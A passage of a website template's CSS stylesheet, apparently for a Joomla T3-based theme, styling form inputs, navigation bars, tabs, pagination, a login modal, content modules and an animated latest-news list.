input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.inputbox::-moz-placeholder {
  color: #9e9e9e;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.inputbox:-ms-input-placeholder {
  color: #9e9e9e;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.inputbox::-webkit-input-placeholder {
  color: #9e9e9e;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.inputbox {
  height: auto;
}
@media screen and (min-width: 768px) {
  select,
  textarea,
  input[type="text"],
  input[type="password"],
  input[type="datetime"],
  input[type="datetime-local"],
  input[type="date"],
  input[type="month"],
  input[type="time"],
  input[type="week"],
  input[type="number"],
  input[type="email"],
  input[type="url"],
  input[type="search"],
  input[type="tel"],
  input[type="color"],
  .inputbox {
    width: auto;
  }
}
select,
select.form-control,
select.inputbox,
select.input {
  padding-right: 5px;
  width: auto;
}
.input-append .active,
.input-prepend .active {
  background-color: #bbff33;
  border-color: #669900;
}
.invalid {
  border-color: #e44949;
}
label.invalid {
  color: #e44949;
}
input.invalid {
  border: 1px solid #e44949;
}

.dropdown-menu > li > a {
  padding: 5px 20px;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
  background: none;
  color: #2b0c0a;
}
.dropdown-menu > .open > a,
.dropdown-menu > .open > a:hover,
.dropdown-menu > .open > a:focus {
  background: none;
  color: #2b0c0a;
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  background: none;
  color: #2b0c0a;
}
.dropdown-header {
  padding: 3px 20px;
  font-size: 15px;
}
.dropdown-header a {
  color: #9e9e9e;
}
.dropdown-submenu > a:after {
  border-left-color: #333333;
}
.dropdown-submenu:hover > a:after {
  border-left-color: #262626;
}
.nav > li > .separator {
  position: relative;
  display: block;
  padding: 10px 15px;
  line-height: 24px;
}
@media (min-width: 1200px) {
  .nav > li > .separator {
    padding-top: 28px;
    padding-bottom: 28px;
  }
}
@media (max-width: 991px) {
  .nav > li > span {
    padding: 10px 15px;
    display: inline-block;
  }
}
.nav-tabs {
  margin-bottom: 24px;
  border-color: #eaeaea;
}
.nav-tabs > li {
  margin-right: 24px;
}
.nav-tabs > li > a {
  color: #222222;
  border: none;
  border-bottom: 2px solid transparent;
  font-weight: 500;
  padding: 0 0 8px 0;
  text-transform: uppercase;
}
.nav-tabs > li > a:hover,
.nav-tabs > li > a:focus {
  background: none;
  border-color: #2b0c0a;
  color: #2b0c0a;
}
.nav-tabs > li.open > a,
.nav-tabs > li.open > a:hover,
.nav-tabs > li.open > a:focus {
  background: none;
  border-color: #2b0c0a;
  color: #2b0c0a;
}
.nav-tabs > li.disabled > a,
.nav-tabs > li.disabled > a:hover,
.nav-tabs > li.disabled > a:focus {
  border-color: transparent;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  background: none;
  border: none;
  border-bottom: 2px solid #691d18;
  color: #691d18;
}
.nav-tabs .dropdown-menu {
  margin-top: 0;
}
.nav-pills.menu > li {
  border: none;
}
.nav-pills.menu > li > a {
  padding: 0 0 10px;
  color: #3d3d3d;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 400;
}
.nav-pills.menu > li > a:hover,
.nav-pills.menu > li > a:focus,
.nav-pills.menu > li > a:active {
  color: #2b0c0a;
  background-color: transparent;
}
.nav-pills.menu > li + li > a {
  padding-top: 10px;
}
.nav-stacked > li {
  font-family: 'Roboto', sans-serif;
}
.nav-stacked > li > a {
  border-radius: 0;
  padding: 18px 0;
  color: #333333;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
}
.nav-stacked > li > a:hover,
.nav-stacked > li > a:focus {
  background: none;
  color: #2b0c0a;
}
.nav-stacked > li + li {
  border-top: 1px solid #eaeaea;
  margin: 0;
}
.nav-stacked > li.open > a,
.nav-stacked > li.open > a:hover,
.nav-stacked > li.open > a:focus {
  background: none;
  color: #2b0c0a;
}
.nav-stacked > li.disabled > a,
.nav-stacked > li.disabled > a:hover,
.nav-stacked > li.disabled > a:focus {
  color: #9e9e9e;
}
.nav-stacked > li.active > a,
.nav-stacked > li.active > a:hover,
.nav-stacked > li.active > a:focus {
  background: none;
  color: #691d18;
}
.nav .caret {
  border-top-color: #691d18;
  border-bottom-color: #691d18;
}
.nav a:hover .caret {
  border-top-color: #2b0c0a;
  border-bottom-color: #2b0c0a;
}
.t3-navhelper {
  background: #f5f5f5;
  border-top: 1px solid #eaeaea;
  color: #575757;
  padding: 5px 0;
}
.breadcrumb {
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
}
.breadcrumb > li + li:before {
  content: "/\00a0";
}
.breadcrumb > .active {
  color: #9e9e9e;
}
.breadcrumb > .active + li:before {
  content: "";
  padding: 0;
}
.breadcrumb > .active .hasTooltip {
  padding-right: 12px;
}
.breadcrumb .divider {
  display: none;
}
.pagination > li > a,
.pagination > li > span {
  border: none;
  border-bottom: 2px solid transparent;
  color: #333333;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 500;
  padding: 6px;
  margin: 0 12px 8px 0;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
  border-color: transparent;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  border-color: #691d18;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
  border-color: transparent;
}
.pagination {
  display: block;
}
.pagination:before,
.pagination:after {
  content: " ";
  display: table;
}
.pagination:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .pagination {
    float: left;
  }
}
.pagination .pagination {
  display: inline-block;
}
.counter {
  display: inline-block;
  margin-top: 24px;
  padding: 10px 20px;
  background-color: #ffffff;
  border: 1px solid transparent;
  border-radius: 0;
  color: #333333;
  text-transform: uppercase;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .counter {
    float: right;
  }
}

.navbar {
  border: 0;
}
.navbar-header {
  float: right;
}
.navbar-toggle {
  background: #575757;
  color: #ffffff;
  border: 0;
  padding: 0;
  margin: 0;
  width: 80px;
  height: 80px;
  line-height: 80px;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
@media (max-width: 767px) {
  .navbar-toggle {
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin-top: 20px;
    margin-right: 10px;
  }
}
.navbar-toggle:focus {
  outline: none;
}
@media (min-width: 1200px) {
  .navbar-toggle {
    display: none;
  }
}
.navbar-nav {
  margin: 14px 0px;
}
@media (min-width: 1200px) {
  .navbar-nav {
    margin: 0;
  }
}
.navbar-default {
  background-color: #2d2d2d;
  border-color: transparent;
  margin-bottom: 0;
}
.navbar-default .navbar-brand {
  color: #ffffff;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #e6e6e6;
  background-color: transparent;
}
.navbar-default .navbar-text {
  color: #ffffff;
}
.navbar-default .navbar-nav > li + li {
  margin-left: 40px;
}
.navbar-default .navbar-nav > li > a {
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
  letter-spacing: 0.5px;
  padding-left: 0;
  padding-right: 0;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-default .navbar-nav > li > a:hover:after,
.navbar-default .navbar-nav > li > a:focus:after {
  width: 100%;
}
.navbar-default .navbar-nav > li > a:after {
  content: "";
  width: 0;
  height: 3px;
  position: absolute;
  left: 0;
  bottom: 0;
  background: #691d18;
  -webkit-transition: width 350ms;
  -o-transition: width 350ms;
  transition: width 350ms;
}
.navbar-default .navbar-nav > li > .nav-header {
  color: #ffffff;
  display: inline-block;
  padding-top: 18px;
  padding-bottom: 18px;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #ffffff;
  background-color: transparent;
}
.navbar-default .navbar-nav > .active > a:after,
.navbar-default .navbar-nav > .active > a:hover:after,
.navbar-default .navbar-nav > .active > a:focus:after {
  width: 100%;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
  color: #cccccc;
  background-color: transparent;
}
.navbar-default .navbar-toggle {
  border-color: transparent;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #000000;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: transparent;
}
.navbar-default .navbar-nav > .dropdown > a:hover .caret,
.navbar-default .navbar-nav > .dropdown > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: transparent;
  color: #ffffff;
}
.navbar-default .navbar-nav > .open > a .caret,
.navbar-default .navbar-nav > .open > a:hover .caret,
.navbar-default .navbar-nav > .open > a:focus .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
.navbar-default .navbar-nav > .dropdown > a .caret {
  border-top-color: #ffffff;
  border-bottom-color: #ffffff;
}
@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #ffffff;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: transparent;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
    color: #cccccc;
    background-color: transparent;
  }
}
.navbar-default .navbar-link {
  color: #ffffff;
}
.navbar-default .navbar-link:hover {
  color: #ffffff;
}
.t3-mainnav {
  border-left: 0;
  border-right: 0;
  margin-bottom: 0;
  border-radius: 0;
}
.t3-mainnav .t3-navbar {
  padding-left: 180px;
}
.t3-mainnav .t3-navbar-collapse {
  width: 100%;
}
@media (min-width: 1200px) {
  .t3-mainnav .t3-navbar-collapse {
    display: none !important;
  }
}
.t3-mainnav .t3-navbar-collapse .navbar-nav {
  margin: 0 0px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li {
  margin: 0;
  padding: 0 24px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav li > a .fa {
  margin-right: 5px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li > a {
  border-top: 1px solid transparent;
  display: inline-block;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav > li:first-child > a {
  border-top: 0;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a,
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu .dropdown-header {
  color: #9e9e9e;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a:hover,
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li > a:focus {
  color: #2b0c0a;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .open .dropdown-menu > li.active > a {
  color: #2b0c0a;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown > a .caret {
  position: absolute;
  top: 45%;
  right: -20px;
}
.t3-mainnav .t3-navbar-collapse .navbar-nav .dropdown.open > a:after {
  width: 100%;
}

.t3-module {
  background: transparent;
  color: #333333;
}
.t3-module.default-height {
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
  overflow: hidden;
}
@media (min-width: 1200px) {
  .t3-module.default-height {
    min-height: 285px;
  }
}
@media (min-width: 1500px) {
  .t3-module.default-height {
    height: 360px;
  }
}
.t3-module.double-height {
  -webkit-transition: height 350ms;
  -o-transition: height 350ms;
  transition: height 350ms;
  overflow: auto;
}
@media (min-width: 1200px) {
  .t3-module.double-height {
    min-height: 570px;
  }
}
@media (min-width: 1500px) {
  .t3-module.double-height {
    height: 720px;
  }
}
.t3-module.highlight {
  background-color: #691d18;
  padding: 0;
  color: #ffffff;
  font-weight: 400;
}
.t3-module.highlight a {
  color: #ffffff;
}
.t3-module.highlight a:hover,
.t3-module.highlight a:focus,
.t3-module.highlight a:active {
  color: #ffffff;
}
.t3-module.highlight .module-title {
  color: #ffffff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.t3-module.dark {
  background-color: #2d2d2d;
  padding: 0;
  color: #ffffff;
}
.t3-module.dark a {
  color: #ffffff;
}
.t3-module.dark .module-title {
  border-bottom-color: #424242;
  color: #ffffff;
}
.t3-module.lighter {
  background-color: #f7f7f7;
}
.t3-module.no-padding .module-ct {
  padding: 0;
}
.t3-module.no-padding.double-height .module-inner,
.t3-module.no-padding.default-height .module-inner,
.t3-module.no-padding.double-height .module-ct,
.t3-module.no-padding.default-height .module-ct {
  height: 100%;
}
.t3-module.no-padding-top .module-inner,
.t3-module.no-padding-top .module-ct {
  padding-top: 0;
}
.t3-module .menu li {
  border-bottom: 1px solid #eaeaea;
}
.t3-module .menu li:last-child {
  border: 0;
}
.t3-module .menu li a {
  font-weight: 500;
}
.module-title {
  background: transparent;
  color: #333333;
  margin: 0;
  padding: 32px 20px;
  border-bottom: 1px solid #eaeaea;
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
@media (min-width: 992px) {
  .module-title {
    padding-left: 26.11111111px;
    padding-right: 26.11111111px;
  }
}
@media (min-width: 1200px) {
  .module-title {
    padding-left: 31.66666667px;
    padding-right: 31.66666667px;
  }
}
@media (min-width: 1500px) {
  .module-title {
    padding-left: 40px;
    padding-right: 40px;
  }
}
.t3-sidebar .module-title {
  font-size: 15px;
  font-weight: 700;
}
.module-ct {
  background: transparent;
  color: #333333;
  padding: 20px 20px;
}
.module-ct:before,
.module-ct:after {
  content: " ";
  display: table;
}
.module-ct:after {
  clear: both;
}
@media (min-width: 992px) {
  .module-ct {
    padding: 26.11111111px;
  }
}
@media (min-width: 1200px) {
  .module-ct {
    padding: 31.66666667px;
  }
}
@media (min-width: 1500px) {
  .module-ct {
    padding: 40px;
  }
}
.module-ct > ul,
.module-ct .custom > ul,
.module-ct > ol,
.module-ct .custom > ol {
  margin-left: 20px;
  padding-left: 0;
}
.module-ct > ul.unstyled,
.module-ct .custom > ul.unstyled,
.module-ct > ol.unstyled,
.module-ct .custom > ol.unstyled {
  padding-left: 0;
}
.module-ct > ul.nav,
.module-ct .custom > ul.nav,
.module-ct > ol.nav,
.module-ct .custom > ol.nav {
  padding-left: 0;
  margin-left: 0;
}
.module-ct img,
.module-ct .custom img {
  max-width: 100%;
}
.module-ct .sample-banner img,
.module-ct .custom .sample-banner img {
  display: inline-block;
}
.section-inner {
  padding: 40px;
}
@media (min-width: 992px) {
  .section-inner {
    padding-left: 156.66666667px;
    padding-right: 156.66666667px;
  }
}
@media (min-width: 1200px) {
  .section-inner {
    padding-left: 190px;
    padding-right: 190px;
  }
}
@media (min-width: 1500px) {
  .section-inner {
    padding-left: 240px;
    padding-right: 240px;
  }
}
.full-width .section-inner {
  padding-left: 0;
  padding-right: 0;
}
.no-padding .section-inner {
  padding: 0;
}
.section-title {
  border-bottom: 0;
  font-size: 17px;
}
.section-title span {
  display: block;
  margin-bottom: 24px;
}
.section-title .section-intro {
  font-size: 15px;
  font-weight: 300;
  line-height: 1.6;
  color: #575757;
  text-transform: none;
}
.section-title .section-intro span {
  margin-bottom: 0px;
}
.no-padding .section-title {
  padding-top: 60px;
}
.dark .section-title .section-intro {
  color: #cccccc;
}
.section-ct,
.section-title {
  padding-right: 0;
  padding-left: 0;
}
.module_menu .nav > li > a,
.module_menu .nav > li > .separator {
  padding: 10px 5px;
  display: block;
}
#login-form input[type="text"],
#login-form input[type="password"] {
  width: 100%;
}
#login-form .btn-primary {
  width: 100%;
}
#login-form ul.unstyled {
  margin-top: 24px;
  padding-left: 0;
  color: #691d18;
  list-style: inside;
}
#login-form ul.unstyled li > a {
  color: #575757;
  margin-bottom: 5px;
  font-size: 13px;
  text-transform: uppercase;
}
#login-form ul.unstyled li > a:hover,
#login-form ul.unstyled li > a:focus {
  color: #2b0c0a;
}
#login-form #form-login-remember .checkbox {
  margin: 0;
}
#login-form #form-login-remember label {
  font-weight: normal;
}
#login-form .input-group-addon {
  background: none;
  position: relative;
  border-right: 0;
  color: #575757;
}
#login-form .input-group-addon:after {
  border-right: 2px solid #691d18;
  content: "";
  height: 20px;
  margin-top: -10px;
  position: absolute;
  right: -1px;
  top: 50%;
  z-index: 10;
}
#login-form .input-group-addon + input {
  border-left: 0;
}
@media (max-width: 1199px) {
  .t3-topbar {
    position: relative;
  }
  .t3-topbar .topbar-right {
    position: absolute;
    width: 100%;
    right: 0;
  }
  .t3-topbar .topbar-left {
    position: relative;
    z-index: 1;
  }
  .t3-topbar .head-search.btn-open + #ja-login-form + .ja-login {
    display: none;
  }
}
@media (max-width: 767px) {
  .t3-topbar .topbar-right {
    position: absolute;
    width: 100%;
  }
  .t3-topbar .topbar-left {
    position: relative;
    z-index: 1;
  }
  .t3-topbar .head-search.btn-open + #ja-login-form + .ja-login {
    display: none;
  }
}
.t3-topbar .ja-login {
  float: right;
}
.t3-topbar .ja-login > li {
  margin: 0;
  padding: 0 20px;
  border-right: 1px solid #333333;
  text-transform: uppercase;
  display: inline-block !important;
  height: 40px;
  line-height: 40px;
}
.t3-topbar .ja-login > li > a {
  color: #747474;
  z-index: 90;
  font-size: 10px;
}
.t3-topbar .ja-login > li.active > a {
  color: #ffffff;
}
.t3-topbar .ja-login > li > a:hover,
.t3-topbar .ja-login > li > a:focus,
.t3-topbar .ja-login > li > a:active {
  color: #2b0c0a;
}
.t3-topbar .ja-login > li #ja-user-login,
.t3-topbar .ja-login > li #ja-user-register {
  position: fixed;
}
.t3-topbar .login-greeting {
  display: inline-block;
  color: #ffffff;
  text-transform: none;
  font-size: 10px;
}
.t3-topbar .logout-button {
  display: inline-block;
}
.t3-topbar .logout-button input {
  background: none;
  padding: 0;
  border: 0;
  color: #ffffff;
  font-size: 10px;
  text-transform: uppercase;
  border-bottom: 1px solid #ffffff;
}
.t3-topbar .head-search {
  float: right;
}
.t3-topbar .head-search .btn {
  background: none;
  padding: 0;
  border: 0;
  height: 40px;
  width: 40px;
  line-height: 40px;
  float: left;
}
.t3-topbar .head-search .btn .fa {
  font-size: 13px;
}
.t3-topbar .head-search .btn:hover,
.t3-topbar .head-search .btn:focus,
.t3-topbar .head-search .btn:active {
  color: #2b0c0a;
}
.t3-topbar .head-search .search {
  float: right;
  overflow: hidden;
  width: 0;
  -webkit-transition: width 350ms;
  -o-transition: width 350ms;
  transition: width 350ms;
}
.t3-topbar .head-search .element-invisible {
  display: none;
}
.t3-topbar .head-search.btn-open .search {
  width: 200px;
}
@media (max-width: 767px) {
  .t3-topbar .head-search.btn-open .search {
    width: 90px;
  }
}
.t3-topbar .head-search #mod-search-searchword {
  width: 100%;
  height: 40px;
  line-height: 40px;
  background: none;
  border: 0;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 0;
  font-weight: 400;
  font-size: 13px;
}
.t3-topbar .head-search #mod-search-searchword:focus {
  color: #ffffff;
}
#ja-login-form {
  text-transform: none;
}
#ja-login-form .modal-content {
  background: none;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#ja-login-form .modal-dialog {
  max-width: 350px;
  margin-top: 100px;
}
#ja-login-form .modal-header {
  padding: 0;
  border-bottom: 0;
}
#ja-login-form .modal-header .close {
  margin-top: 24px;
  color: #691d18;
  text-shadow: none;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
#ja-login-form .nav-tabs {
  border-top: 0;
  border-bottom: 0;
  margin-bottom: 0;
}
#ja-login-form .nav-tabs > li {
  margin-bottom: 0;
  margin-right: 4px;
}
#ja-login-form .nav-tabs > li a {
  border: 0;
  border-radius: 0;
  padding: 12px 24px;
  color: #ffffff;
  background: #691d18;
  margin-right: 0;
  font-weight: 600;
  text-transform: uppercase;
}
#ja-login-form .nav-tabs > li a:hover,
#ja-login-form .nav-tabs > li a:focus,
#ja-login-form .nav-tabs > li a:active {
  color: #ffffff;
}
#ja-login-form .nav-tabs > li.active a {
  background: #ffffff;
  color: #575757;
}
#ja-login-form .nav-tabs > li.active a:hover,
#ja-login-form .nav-tabs > li.active a:focus,
#ja-login-form .nav-tabs > li.active a:active {
  color: #691d18;
}
#ja-login-form .tab-content {
  padding: 24px;
  background: #ffffff;
}
#ja-login-form #ja-user-login em,
#ja-login-form #ja-user-register em {
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
}
#ja-login-form #ja-user-login ul li a:link,
#ja-login-form #ja-user-register ul li a:link,
#ja-login-form #ja-user-login ul li a:visited,
#ja-login-form #ja-user-register ul li a:visited {
  padding: 0 !important;
}
#ja-login-form #ja-user-login dd,
#ja-login-form #ja-user-register dd {
  margin-bottom: 12px;
}
#ja-login-form #ja-user-login .inputbox,
#ja-login-form #ja-user-register .inputbox {
  width: 100%;
}
#ja-login-form #ja-user-login #modlgn-remember,
#ja-login-form #ja-user-register #modlgn-remember {
  background: none;
  display: inline-block;
  float: left;
  margin-right: 6px;
  margin-top: 6px;
  height: auto;
  width: auto;
}
#ja-login-form #login-form .btn-primary {
  width: auto;
}
#ja-login-form .action-button {
  margin: 0 -24px;
  padding: 0 24px;
}
#ja-login-form .action-button ul {
  padding: 0;
  margin-bottom: 24px;
}
#ja-login-form .action-button ul li {
  margin-bottom: 4px;
}
#ja-login-form .action-button ul li a {
  color: #575757;
  font-size: 14px;
}
#ja-login-form .action-button ul li a:hover,
#ja-login-form .action-button ul li a:focus,
#ja-login-form .action-button ul li a:active {
  color: #2b0c0a;
}
#ja-login-form .action-button .btn {
  font-size: 13px;
  font-weight: 600;
  height: 36px;
  line-height: 36px;
  padding-top: 0;
  padding-bottom: 0;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
#ja-login-form .action-button .btn.btn-default {
  margin-right: 5px;
}
#ja-login-form .action-button .btn.btn-primary {
  border: 0;
  height: 38px;
  line-height: 38px;
}
.banneritem a {
  font-weight: bold;
}
.bannerfooter {
  border-top: 1px solid #eaeaea;
  font-size: 13px;
  padding-top: 12px;
  text-align: right;
}
.categories-module,
ul.categories-module,
.category-module,
ul.category-module {
  margin: 0;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li {
  list-style: none;
  padding: 12px 0;
  border-top: 1px solid #eaeaea;
}
.categories-module li:first-child,
ul.categories-module li:first-child,
.category-module li:first-child,
ul.category-module li:first-child {
  border-top: 0;
  padding-top: 0;
}
.categories-module li a,
ul.categories-module li a,
.category-module li a,
ul.category-module li a {
  color: #333333;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 500;
}
.categories-module li a:hover,
ul.categories-module li a:hover,
.category-module li a:hover,
ul.category-module li a:hover,
.categories-module li a:active,
ul.categories-module li a:active,
.category-module li a:active,
ul.category-module li a:active,
.categories-module li a:focus,
ul.categories-module li a:focus,
.category-module li a:focus,
ul.category-module li a:focus {
  color: #2b0c0a;
}
.categories-module h4,
ul.categories-module h4,
.category-module h4,
ul.category-module h4 {
  font-size: 15px;
  font-weight: normal;
  margin: 0;
}
.articles-list .article-content {
  padding: 20px;
}
@media (min-width: 992px) {
  .articles-list .article-content {
    padding: 26.11111111px;
  }
}
@media (min-width: 1200px) {
  .articles-list .article-content {
    padding: 31.66666667px;
  }
}
@media (min-width: 1500px) {
  .articles-list .article-content {
    padding: 40px;
  }
}
.articles-list .article-item img {
  width: 100%;
}
.articles-list .mod-articles-category-category {
  margin-bottom: 12px;
  display: block;
  text-transform: uppercase;
}
.articles-list .mod-articles-category-category a {
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}
.articles-list .mod-articles-category-date {
  color: #ffffff;
  display: block;
  margin-bottom: 24px;
}
@media (min-width: 1200px) and (max-width: 1499px) {
  .articles-list .article-title {
    color: #ffffff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
}
.articles-list .mod-articles-category-introtext {
  color: rgba(255, 255, 255, 0.8);
  margin-bottom: 24px;
  font-weight: 400;
}
@media (min-width: 1200px) and (max-width: 1499px) {
  .articles-list .mod-articles-category-introtext {
    font-size: 13px;
  }
}
.articles-list .mod-articles-category-title {
  padding: 10px 20px;
  background: rgba(255, 255, 255, 0.2);
  text-transform: uppercase;
}
.articles-list .mod-articles-category-title:focus,
.articles-list .mod-articles-category-title:active,
.articles-list .mod-articles-category-title:hover {
  background: #ffffff;
  color: #691d18 !important;
}
.latestnews {
  padding: 20px;
  overflow-y: auto;
  overflow-x: hidden;
  list-style: none;
  height: 100%;
  margin: 0;
}
@media (min-width: 992px) {
  .latestnews {
    padding: 26.11111111px;
  }
}
@media (min-width: 1200px) {
  .latestnews {
    padding: 31.66666667px;
  }
}
@media (min-width: 1500px) {
  .latestnews {
    padding: 40px;
  }
}
.latestnews > li {
  display: block;
  position: relative;
}
.latestnews > li:before,
.latestnews > li:after {
  content: " ";
  display: table;
}
.latestnews > li:after {
  clear: both;
}
.latestnews > li a.item-title {
  color: #3d3d3d;
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 24px;
  display: block;
}
.latestnews > li:hover a.item-title,
.latestnews > li:focus a.item-title,
.latestnews > li:active a.item-title {
  color: #2b0c0a;
}
.latestnews > li + li {
  margin-top: 40px;
  padding-top: 40px;
  border-top: 1px solid #eaeaea;
}
.latestnews .item-image {
  width: 60px;
  height: 60px;
  margin-right: 10px;
  float: left;
}
@media (min-width: 992px) {
  .latestnews .item-image {
    width: 78.33333333px;
    height: 78.33333333px;
    margin-right: 13.05555556px;
  }
}
@media (min-width: 1200px) {
  .latestnews .item-image {
    width: 95px;
    height: 95px;
    margin-right: 15.83333333px;
  }
}
@media (min-width: 1500px) {
  .latestnews .item-image {
    width: 120px;
    height: 120px;
    margin-right: 20px;
  }
}
.latestnews .item-image img {
  max-width: 100%;
}
.latestnews .item-content {
  margin-left: 70px;
}
@media (min-width: 992px) {
  .latestnews .item-content {
    margin-left: 91.38888889px;
  }
}
@media (min-width: 1200px) {
  .latestnews .item-content {
    margin-left: 110.83333333px;
  }
}
@media (min-width: 1500px) {
  .latestnews .item-content {
    margin-left: 140px;
  }
}
.latestnews time {
  display: block;
  font-size: 14px;
  color: #aaa;
}
.active.in .latestnews > li:nth-child(1) {
  animation: latestnews 350ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(2) {
  animation: latestnews 450ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(3) {
  animation: latestnews 550ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(4) {
  animation: latestnews 650ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(5) {
  animation: latestnews 750ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(6) {
  animation: latestnews 850ms ease-in-out forwards;
}
.active.in .latestnews > li:nth-child(7) {
  animation: latestnews 950ms ease-in-out forwards;
}
@keyframes latestnews {
  from {
    transform: translate(150%, 0);
  }
  to {
    transform: translate(0, 0);
  }
}
.feed h4 {
  font-weight: bold;
}
.feed .newsfeed,
